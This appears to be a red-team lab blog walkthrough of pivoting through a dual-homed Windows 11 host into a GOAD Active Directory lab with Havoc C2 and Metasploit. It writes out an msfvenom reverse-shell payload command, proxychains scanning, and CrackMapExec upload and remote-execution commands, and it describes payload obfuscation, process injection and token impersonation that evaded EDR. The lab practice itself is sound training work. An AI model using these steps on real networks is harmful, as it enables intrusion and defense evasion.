Home Grown Red Team: SMB Pivots With Havoc C2
Welcome back! Today we’re going to talk about some lateral movement techniques with Havoc C2 using SMB pivots. SMB pivots are great for moving around in a network where specific targets don’t have Internet access. But moving across IP ranges can be tricky.
Here’s what our lab is looking like:
As you can see we have our host, a Linux Mint box running the Havoc teamserver/client. This host is also running a Kali VM. Both of these boxes are located on the 192.168.1.0/24 range along with our first target, a Windows 11 workstation.
The Windows 11 workstation has 2 network interfaces. This gives it access to the 192.168.8.0/24 network, which is hosting the Game Of Active Directory (GOAD) lab. This gives us a great opportunity to practice pivoting across networks.
Our goal is to compromise the Windows 11 VM and then set up a socks proxy to perform remote code execution on the GOAD lab server located at 192.168.8.241.
Note: This lab is extremely easy to set up. Download and install the GOAD lab onto a separate desktop or laptop and connect that computer to a spare router/cellphone hotspot. Use an extra WiFi adapter on a Windows VM and connect to the hotspot/router network. You now have a lab where you can practice pivoting!
So let’s get started!
Initial Beacon(s)
I’m starting with an initial beacon. I’ve downloaded my payload to the Windows 11 VM and executed.
Now I can enumerate the network interfaces on the host and I see 2 NICs with two different IP ranges.
So we have the 192.168.1.0 network and the 192.168.8.0 network. Good. So let’s set up our socks proxy. Havoc has a socks proxy on it, but I’m more comfortable with Metasploit’s (thanks CRTO 2020!).
In order to get this working, we’re going to have to session pass our Havoc beacon over to MSF.

We’ll spin up MSF and get our parameters set.
Then we’ll create our payload and put it into my payload directory.
msfvenom -p windows/x64/meterpreter_reverse_http lhost=ens33 lport=9090 -f raw >> /opt/payloads/msf.bin
Now we’ll obfuscate the payload with Harriet.
I’ll use option 1 for an EXE.
Then option 1 for a simple AES encrypted binary.
I’m going to move my msfsession.exe binary into my /web/ directory for ease of use. Now let’s use Donut to turn our binary into shellcode.
I’m going to move the loader.bin file over to /web/ and rename it to msfsession.bin. Back on Havoc we can inject our msfsession.bin file.
For a little more stealth, we’ll inject into our current process of 5776.
Back on Metasploit, we get a meterpreter shell!
Sweet, now let’s background the session and set up our socks proxy.
We set the socks version to 5 and add a route to the 192.168.8.0 network and put our session number, 1. We’re just using the default socks port of 1080 as our port.
Let’s make sure our proxychains4.conf file is set.
nano /etc/proxychains4.conf
Good to go. Now we can test our socks connection. We know that port 445 is open on the GOAD lab server so let’s try to scan it with Nmap through our socks proxy.
proxychains4 nmap -n -sT -Pn -p 445 192.168.8.241
All right! So we can use proxychains to interact with the GOAD server on a different network through the Windows 11 workstation. Let’s get a beacon on the GOAD server.
EDIT: If you want to use the onboard socks proxy for Havoc, you can do it with the socks add PORT command. Then test for execution.
This adds to simplicity.
Creating A Pivot Beacon
The first thing we need to do for our pivot is to set up an SMB listener. Click on “View” in Havoc and then click “Add” to set up listener. Choose “SMB” as the payload and fill in the values.
And now we have an SMB listener.
Sweet, let’s create the payload.
Easy enough! Now we’re going to follow the same steps as before: create an obfuscated binary with Harriet using our SMB shellcode.
I’m going to move the p1v0t.exe file to /web/ for ease of use. Now that we have our pivot binary, we can do some lateral movement.
Complications
For whatever reason, CrackMapExec doesn’t like my Linux Mint box so if I want to use the tool set, I have to use my Kali box. So annoying, but there’s an opportunity here.
How do I proxy my Kali tools through my Metasploit socks proxy on my Linux Mint box to the 192.168.8.0/24 network?
On my Kali box I’ll point my proxychains4.conf file to my Linux Mint socks proxy port.
So now if I run an Nmap scan it should go to port 1080 on my Linux Mint box to my Metasploit socks proxy to the Windows 11 workstation and over to the 192.168.8.0 network.
And it does!
Cheater!
For this next part, we’re going to cheat a little bit. Since this is just a POC, we’re going to use known GOAD creds to test execution. I know, I know, so lame, but we’ll survive.
The LAPS username/password for all GOAD boxes is vagrant/vagrant. And since this box resides on the sevenkingdoms.local domain, we should be able to easily check our creds.
Dope! So now we’ve been able to proxy our Kali tools through our Linux Mint box, to the Windows 11 workstation to the GOAD server and get command execution.
Let’s transfer our pivot binary to the GOAD server.
Transfer And Execution
There are a million ways that you can do this. Powershell, SMB servers, WMI, blah blah blah. I’m going to use CrackMapExec for simplicity.
proxychains4 crackmapexec smb -u vagrant -p vagrant -d sevenkingdoms.local 192.168.8.241 — put-file /home/kali/Downloads/p1v0t.exe \\Windows\\Temp\\p1v0t.exe
All right, looks like the file was transferred. Now, we can use CrackMapExec to execute the payload.
proxychains4 crackmapexec smb -u vagrant -p vagrant -d sevenkingdoms.local 192.168.8.241 -x “\\Windows\\Temp\\p1v0t.exe”
So the command starts, looks like it executes and then hangs. I believe this is because the SMB beacon never completes, it’s constantly beaconing out.
Creds
So if we try to connect to the beacon now, we’ll get an error.
If you notice this error, it’s for bad creds. If we do a “net domain” we see that we’re on the blueteam.local domain.
So how is our blueteam.local user going to interact with the sevenkingdoms.local domain that the GOAD server resides on?
We need creds!
But we have creds. Let’s impersonate the vagrant user with Havoc’s token module.
Now let’s try to connect to our pivot.
And just like that, we get our beacon!
Let’s test execution.
Looks like it’s working!
Pivoting is an important part of red teaming, so getting your SMB beacons working and understanding how to implement outside tools from your C2 framework can take you a long way.
There are a million ways to command execution of a pivoting binary, psexec, smbexec, WMI, ect, but we used CME as a test of chaining proxies together for more flexibility.
Oh…something I forgot to mention, our Windows 11 workstation was being monitored by Microsoft Defender for Endpoint. None of our execution was blocked by the EDR (trial edition).
If you have any questions about this or any of my other articles, get in touch on here or on Twitter @assume_breach